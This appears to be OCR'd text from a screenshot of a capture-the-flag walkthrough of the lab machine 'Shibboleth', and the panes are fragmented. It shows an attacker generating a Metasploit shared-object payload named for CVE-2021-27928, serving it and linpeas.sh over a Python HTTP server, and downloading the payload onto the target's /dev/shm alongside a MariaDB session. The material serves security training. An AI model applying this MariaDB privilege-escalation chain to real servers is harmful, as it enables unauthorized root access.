 Applications Places System Thu Mar 31, 21:23
root@gibson
File Edit View Search Terminal Help
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> exit
shm/CVE-2021-27928.so
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 476 100 476 0 0 2333 0 --:--:-- --:--:-- --:--:-- 2344
ipmi-svc@shibboleth:/etc/zabbix$ ls /dev/shm/
CVE-2021-27928.so
ipmi-svc@shibboleth:/etc/zabbix$
eth/www]
└──╼ [★]$ mv ~/Downloads/linpeas.sh .
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/shibbol
eth/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:80
00/) ...
10.10.11.124 - - [31/Mar/2022 20:44:38] "GET /linpea
s.sh HTTP/1.1" 200 -
10.10.11.124 - - [31/Mar/2022 21:22:51] "GET /CVE-20
21-27928.so HTTP/1.1" 200 -
[-] No platform was selected, choosing Msf::Module::
Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the p
ayload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf-so file: 476 bytes
Saved as: CVE-2021-27928.so
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/shibbol
eth/www]
└──╼ [★]$
[0] 0:openvpn 1:bashZ 2:[tmux] 3:ipmitool 4:ssh- 5:nc* "ipmi-svc@shibboleth: " 21:23 31-Mar-22